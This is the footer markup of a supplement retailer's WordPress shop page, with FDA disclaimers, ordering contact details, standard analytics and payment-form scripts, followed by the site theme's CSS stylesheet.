				<div class="inner" style="padding:1%; border:solid white 2px; margin:auto; width:60%; text-align:center;margin-top:10px" >
These statements have not been evaluated by the Food and Drug Administration. These products are not intended to diagnose, treat, cure, or prevent any disease.
				</div>

<!--
					<div class="inner">

						<p>DISCLAIMER: The statements enclosed herein have not been evaluated by the Food and Drug Administration. The products and information mentioned on this site are not intended to diagnose, treat, cure, or prevent any disease. Information and statements made are for education purposes and are not intended to replace the advice of your treating doctor. Oasis Advanced Wellness does not dispense medical advice, prescribe, or diagnose illness. We design and recommend individual nutritional programs and supplements that allow the body to rebuild and heal itself. The views and nutritional advice expressed by Oasis Advanced Wellness are not intended to be a substitute for conventional medical service. If you have a severe medical condition, see your physician of choice. This Web site contains links to Web sites operated by other parties. Such links are provided for your convenience, research and reference only. We are not responsible for the content or products of any linked site or any link contained in a linked site. Oasis Advanced Wellness does not adopt any medical claims which may have been made in 3rd party references. Where Oasis Advanced Wellness has control over the posting or other communications of such claims to the public, Oasis Advanced Wellness will make its best effort to remove such claims.</p>

					</div>
-->

				</div>


				<div class="inner">
					<p class="copyright center">For Ordering Call 832.295.0560 / Toll Free: 1.866.618.2512 from 10:00 a.m. to 5:30 p.m. (C.S.T.) Monday-Friday<br />Oasis Advanced Wellness - 3091 College Park Drive - STE 240-85 - The Woodlands TX 77384<br/><br />
All testimonials and product reviews are authentic from actual customers. Documentation is available for legal inspection. Product reviews are within range of typicality.<br/><br />
The statements enclosed herein have not been evaluated by the Food and Drug Administration. The products and information mentioned on this site are not intended to diagnose, treat, cure, or prevent any disease. Information and statements made are for education purposes and are not intended to replace the advice of your treating doctor. Oasis Advanced Wellness does not dispense medical advice, prescribe, or diagnose illness. We design and recommend individual nutritional programs and supplements that allow the body to rebuild and heal itself. The views and nutritional advice expressed by Oasis Advanced Wellness are not intended to be a substitute for conventional medical service. If you have a severe medical condition, see your physician of choice. This Web site contains links to Web sites operated by other parties. Such links are provided for your convenience, research and reference only. We are not responsible for the content or products of any linked site or any link contained in a linked site. Oasis Advanced Wellness does not adopt any medical claims which may have been made in 3rd party references. Where Oasis Advanced Wellness has control over the posting or other communications of such claims to the public, Oasis Advanced Wellness will make its best effort to remove such claims.<br/><br />
&copy; Copyright 2004 - 2026 | All Rights Reserved. www.oawhealth.com<br />
<a href="/sitemap/" style="color:#FFF">Site Map</a> | <a style="color:#FFF" href="/privacy-policy/">Privacy Policy</a> | <a href="/site-use-and-health-disclaimer/" style="color:#FFF">Terms of Use</a>
</p>

					<div class="clear"></div>

				</div>

			</footer>

			<script>

	            //jQuery(".footer").backstretch("https://oawhealth.com/wp-content/themes/oaw/images/bg-footer.jpg");

	            jQuery(window).resize( function() {

				    jQuery(".footer").backstretch("resize");

				});

	        </script>

		</div>
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}
//-->
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80536577-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '247386025681361');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=247386025681361&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

<script src="https://apis.google.com/js/platform.js" async defer></script>


                <div class="fixedBar" style="/*display:none*/">
<div style="width:5%; margin-right:1%; float:right; text-align:right; cursor:pointer;" onclick="document.getElementsByClassName('fixedBar')[0].style.visibility = 'hidden';">x</div>
<div class="boxfloat">
    <span style="font-size:2em; margin-top: 0.3em; max-width:40%; float:left; ">Join Our Wellness Newsletter!</span> <form style="float:right;" method="post" action="https://app.icontact.com/icp/core/mycontacts/signup/designer/form/?id=247&cid=5703&lid=5703" id="ic_signupform"><input type="hidden" name="redirect" value="http://oawhealth.com/newsletter/thanks/"><input type="hidden" name="errorredirect" value="http://oawhealth.com/newsletter/error/"><input type="text" name="data[fname]" placeholder="Name ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /> <input type="text" name="data[email]" placeholder="Email ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /> <input type="submit" name="Submit" value="Sign Me Up" style="float:right; margin-left:1em;"> <div class="formEl fieldtype-checkbox required" dataname="listGroups" data-validation-type="1" data-label="Lists" style="display: none; width: 100%;"><h3>Lists<span class="indicator required">*</span></h3><div class="option-container"><label class="checkbox"><input type="checkbox" alt="" name="data[listGroups][]" value="6306" checked="checked">Advanced Health &amp; Wellness Newsletter</label></div></div></form>
    </ul>

</div>
</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oaw/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="//stats.wp.com/w.js?ver=202602" id="jp-tracks-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&amp;ver=d0312929561b6711bfb2" id="jp-tracks-functions-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oawhealth.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.flexslider-min.js?ver=6.9" id="shorti_flexslider-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.refineslide.min.js?ver=6.9" id="shorti_refineslide-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/tabulous.js?ver=6.9" id="shorti_tabulous-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/overthrow.min.js?ver=6.9" id="shorti_overthrow-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/superfish.min.js?ver=6.9" id="shorti_superfish-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/supersubs.js?ver=6.9" id="shorti_supersubs-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.nanoscroller.min.js?ver=6.9" id="shorti_nicescroll-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.backstretch.min.js?ver=6.9" id="shorti_backstretch-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/main.js?ver=1.5" id="shorti_main-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://oawhealth.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_4-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_10_4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.4" id="sv-wc-payment-gateway-payment-form-v5_10_4-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/woocommerce-gateway-cybersource/assets/js/frontend/wc-cybersource.min.js?ver=2.5.1" id="wc-cybersource-js"></script>
<script defer type="text/javascript" src="https://oawhealth.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764214540" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oawhealth.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oawhealth.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
		<script type="text/javascript">

			var themeURL	= "https://oawhealth.com/wp-content/themes/oaw/";
			var pluginsURL 	= "https://oawhealth.com/wp-content/plugins/";
			var siteURL 	= "https://oawhealth.com/";
			
		</script>
		
			<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://oawhealth.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://oawhealth.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":132409781,"store_id":"71410202-832e-499e-a2ed-d8ef34897023","ui":null,"url":"https://oawhealth.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Posts tagged &ldquo;organic minerals&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5882de2784db0eda"></script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WGLN4QH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGLN4QH');</script>
<!-- End Google Tag Manager -->

	</body>

</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://oawhealth.com/wp-content/themes/oaw/style.css?ver=6.9
body_size: 9913
content:
/*


	Theme Name: OAW
	Theme URI: http://www.oawhealth.com/
	Description: 2015 Site Refresh
	Author: Luke Smith
	Author URI: http://www.meshorti.com/
	Version: 1.0.0
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Tags: two-columns, fluid-layout, custom-menu, featured-images, post-formats, theme-options, translation-ready
	Text Domain: oaw


*/
	
	

/* BEGIN Main ------------------------------------------------- */

	body {
		font-size: 15px;
		font-weight: 400;
		line-height: 1.5em;
	}
	
	a {
		transition: all .1s ease;
		font-size:1.2em;
		color:#7a9766;
	}
	
	a:hover,
	a:focus {
		text-decoration: none;
	}
	
	h1,
	h2,
	h3 {
		margin-bottom: 15px;
	}
	
	h1 {
		font-size: 54px;
	}
	
	h2 {
		font-size: 36px;
	}
	
	h3 {
		font-size: 24px;
		line-height: 1.4em;
	}
	
	h4 {
		font-size: 18px;
		line-height: 1.3em;
	}
	
	p {
		margin-bottom: 20px;
	}
	
	img {
		max-width: 100%;
	}
	
	.page-wrap {
		overflow: hidden;
		position: relative;
	}
	
	.inner {
		max-width: 1220px;
		padding: 0 50px;
		margin: 0 auto;
		overflow: hidden;
	}
	
	.inner-large {
		padding: 0 50px;
		margin: 0 auto;
		overflow: hidden;
	}
	
	.inner.bump { margin-bottom: 30px; }
	
	.nano-pane { z-index: 9999; }
	
	.list-center { width: 100%; float: left; overflow: hidden; position: relative; }
	.list-center ul { text-align: center; list-style: none; padding: 0; margin: 0; position: relative; left: 50%; clear: left; float: left; }
	.list-center ul li { display: block; list-style: none; padding: 0; margin: 0 15px; position: relative; right: 50%; float: left; }
	
	.grow { transition: all .3s ease-in-out; }
	.grow:hover { -webkit-transform: scale(1.05); }
	.grow:hover { z-index: 10; position:relative; }
	
	.clearfix:after { content: ""; display: block; clear: both; visibility: hidden; font-size: 0; height: 0; }
	.clearfix { *display: inline-block; clear: both; position: relative; z-index: 1; }
	.clear { width: 0; height: 0; clear: both; display: block; overflow: hidden; visibility: hidden; }
	.left { float: left; }
	.right { float: right; }
	.center { text-align: center; }
	.under { text-decoration: underline; }
	.underlined { padding-bottom: 60px !important; margin-bottom: 60px; border-bottom: 1px solid #efefef; }
	.none,
	.screen-reader-text { display: none; }
	.nomargin { margin: 0; }
	.aligncenter { display: block; margin: 0 auto; }
	.alignright	{ float: right; margin: 0 0 1em 1em; }
	.alignleft { float: left; margin: 0 1.5em 1.5em 0; }
/* 	.reveal { opacity: 0; } */
	.visible { opacity: 1; }
	
	.video-wrap { padding-bottom: 56.25%; margin-bottom: 25px; position: relative; }
	.video-wrap iframe { float: left; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
	
	.glass { position: absolute; top: 0; bottom: 0; left: 0; right: 0; transition: all .3s ease-in-out; }
	
	.circle { border-radius: 100%; }
	
	.full-divide { padding: 30px 0; border-top: 1px solid #eaeaea; }
	
	.addthis_inline_share_toolbox table {
	border: none;
	box-shadow: none;	
	background:transparent;
	}
	.addthis_inline_share_toolbox table {	
		color: transparent;
	}
	.addthis_inline_share_toolbox table:hover { background:transparent !important; }
	.addthis_inline_share_toolbox table tr:hover { background:transparent !important; }
	.addthis_inline_share_toolbox table tr:hover td { background:transparent !important; }
	.addthis_inline_share_toolbox table tr {background:transparent;}
	.addthis_inline_share_toolbox table tr td {background:transparent;}
	
/* BEGIN Tables ------------------------------------------------- */
	
	table a:link {
		color: #666;
		font-weight: bold;
		text-decoration:none;
	}
	table a:visited {
		color: #999999;
		font-weight:bold;
		text-decoration:none;
	}
	table a:active,
	table a:hover {
		color: #bd5a35;
		text-decoration:underline;
	}
	table {
		font-family:Arial, Helvetica, sans-serif;
		color:#666;
		font-size:12px;
		text-shadow: 1px 1px 0px #fff;
		background:#eaebec;
		border:#ccc 1px solid;
	
		-moz-border-radius:3px;
		-webkit-border-radius:3px;
		border-radius:3px;
	
		-moz-box-shadow: 0 1px 2px #d1d1d1;
		-webkit-box-shadow: 0 1px 2px #d1d1d1;
		box-shadow: 0 1px 2px #d1d1d1;
	}
	table th {
		padding:21px 25px 22px 25px;
		border-top:1px solid #fafafa;
		border-bottom:1px solid #e0e0e0;
	
		background: #ededed;
		background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#ebebeb));
		background: -moz-linear-gradient(top,  #ededed,  #ebebeb);
	}
	table th:first-child {
		text-align: left;
		padding-left:20px;
	}
	table tr:first-child th:first-child {
		-moz-border-radius-topleft:3px;
		-webkit-border-top-left-radius:3px;
		border-top-left-radius:3px;
	}
	table tr:first-child th:last-child {
		-moz-border-radius-topright:3px;
		-webkit-border-top-right-radius:3px;
		border-top-right-radius:3px;
	}
	table tr {
		text-align: center;
		padding-left:20px;
	}
	table td:first-child {
		text-align: left;
		padding-left:20px;
		border-left: 0;
	}
	table td {
		padding:18px;
		border-top: 1px solid #ffffff;
		border-bottom:1px solid #e0e0e0;
		border-left: 1px solid #e0e0e0;
	
		background: #fafafa;
		background: -webkit-gradient(linear, left top, left bottom, from(#fbfbfb), to(#fafafa));
		background: -moz-linear-gradient(top,  #fbfbfb,  #fafafa);
	}
	table tr.even td {
		background: #f6f6f6;
		background: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f6f6f6));
		background: -moz-linear-gradient(top,  #f8f8f8,  #f6f6f6);
	}
	table tr:last-child td {
		border-bottom:0;
	}
	table tr:last-child td:first-child {
		-moz-border-radius-bottomleft:3px;
		-webkit-border-bottom-left-radius:3px;
		border-bottom-left-radius:3px;
	}
	table tr:last-child td:last-child {
		-moz-border-radius-bottomright:3px;
		-webkit-border-bottom-right-radius:3px;
		border-bottom-right-radius:3px;
	}
	table tr:hover td {
		background: #f2f2f2;
		background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#f0f0f0));
		background: -moz-linear-gradient(top,  #f2f2f2,  #f0f0f0);	
	}
	
	
	
/* BEGIN Global Elements ------------------------------------------------- */

	/* Columns --- */
	
		.full {
			width: 100%;
			clear: both;
			margin-bottom: 25px;
			overflow: hidden;
		}
		
		.column {
			float: left;
			position: relative;
			margin: 0 3% 1% 0;
		}
		
		.one-half { width: 48%; }
		.one-third { width: 31.3%; }
		.two-thirds { width: 65.1%; }
			.two-thirds.gap {
				width: 63.1%;
				margin-right: 5%;
			}
		.one-fourth { width: 22.75%; }
		.three-fourths { width: 71%; }
		.one-fifth { width: 16.8%; }
		.two-fifths { width: 38%; }
		.three-fifths { width: 57%; }
		.four-fifths { width: 78.8%; }
		
		.column-last {
			margin-right: 0;
			clear: right;
		}
		
		.no-margin { margin: 0; }
		.no-bottom { margin-bottom: 0; }
	
	/* Buttons --- */
	
		.btn,
		.btn:hover {
			color: #fff;
			transition: all .2s ease;
		}
		
		.btn,
		.page-numbers {
			height: 40px;
			font-size: 15px;
			font-weight: 300;
			line-height: 38px;
			text-align: center;
			text-transform: uppercase;
			padding: 0 24px;
			float: left;
			border-radius: 5px;
		}
		
		.btn.large {
			height: 60px;
			line-height: 60px;
			font-size: 24px;
			font-weight: 200;
			padding: 0 36px;
		}
		
		.btn.bones {
			border-color: #eaeaea;
		}
		
		.btn.bones.large {	
			height: 50px;
			line-height: 48px;
		}
		
		.btn.bones,
		.page-numbers {
			height: 36px;
			line-height: 34px;
			background: none;
			z-index: 1;
		}
		
		.btn.bones:hover,
		.page-numbers:hover {
			color: #fff;
		}
		
		.btn.square {
		    width: 50px;
		    height: 50px;
		    padding: 0;
		    line-height: 50px;
		}
		
		.btn.square i {
			padding: 0;
		}
		
		.page-numbers {
			width: 36px;
			padding: 0;
			margin-right: 3px;
			border: 1px solid transparent;
		}
		
		.btn i {
			padding-right: 5px;
		}
		
		.b-group a {
			display: inline-block;
		}
		
		.b-left {
			border-top-right-radius: 0;
			border-bottom-right-radius: 0;
		}
		
		.b-right {
			border-left: none !important;
			border-top-left-radius: 0;
			border-bottom-left-radius: 0;
		}
		
		a [class^="icon-"]:before, a [class*=" icon-"]:before { cursor: pointer !important; }
		
		.button-wrap.center .btn {
			float: none;
		}
		
	/* Embed Vide --- */
	
		.video-container {
		    position: relative;
		    padding-bottom: 56.25%;
		    padding-top: 30px; height: 0; overflow: hidden;
		    margin: 10px 0 15px;
		}
		 
		.video-container iframe,
		.video-container object,
		.video-container embed {
		    position: absolute;
		    top: 0;
		    left: 0;
		    width: 100%;
		    height: 100%;
		}
		
	/* Mobile Navs --- */
		
		.mobile-nav {
			display: none;
			border-radius: 5px;
			border: 1px solid #eaeaea;
		}
		
		.footer .mobile-nav {
			border-color: rgba(255,255,255,.2);
		}
		
	
/* BEGIN Backwards Compat ------------------------------------------------- */

	.et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider, .et-testimonial-box, .author-shortcodes, .et-protected { -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1); }
	.author-shortcodes { background: #fff; border: 1px solid #e7e7e7; color: #363636; font-size: 14px; margin-bottom: 10px; }
	        .author-shortcodes .author-inner { position: relative; padding: 30px 30px 20px 117px; min-height: 60px; }
	                .author-shortcodes .author-image { position: absolute; top: 32px; left: 30px; width: 60px; height: 60px; }
	                        .author-shortcodes .author-image img { max-width: 100%; height: auto; width: auto; }
	.author-shortcodes .author-image .author-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; -webkit-box-shadow: inset 0 0 4px rgba(0,0,0,0.5); -moz-box-shadow: inset 0 0 4px rgba(0,0,0,0.5); box-shadow: inset 0 0 4px rgba(0,0,0,0.5); }	
.health-tool { float:left; width:33%; margin-bottom:5em; padding-left:5em; }
.health-tool .img {clear:both;}


/* BEGIN Articles ------------------------------------------------- */

	.breadcrumbs {
		font-size: 13px;
		padding-bottom: 10px;
		margin-bottom: 20px;
		border-bottom: 1px solid #f1f1f1;
	}
	
	.learn-category {
		width: 33%;
		text-align: left;
		float: left;
	}
	
	/* Archive --- */
	
		.article.article-class-listing {
			padding-bottom: 30px;
			margin-bottom: 30px;
			border-bottom: 1px solid #f1f1f1;
		}
	
	

/* BEGIN Forms ------------------------------------------------- */

	input,
	button,
	textarea,
	select {
		outline: none;
		margin-bottom: 15px;
	}
	
	input[type="text"],
	input[type="password"],
	input[type="email"] {
		height: 42px;
	}
	
	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="number"],
	textarea {
		padding: 5px 15px;
		border: 1px solid #eaeaea;
	}
	
	input[type="number"] {
		padding-right: 0;
	}
	
	.select-wrap {
		height: 45px;
		margin-bottom: 30px;
		position: relative;
		transition: all .2s ease;
	}
	
	.select-wrap select {
		color: #aeb4b7;
		width: 100%;
		height: 45px;
		padding: 0 100px 2px 15px;
		cursor: pointer;
/*
		border-top-right-radius: 0;
		border-bottom-right-radius: 0;
*/
		-webkit-appearance: none;
		background: none;
		border: none;
		outline: none;
		position: absolute;
		z-index: 10000;
	}
	
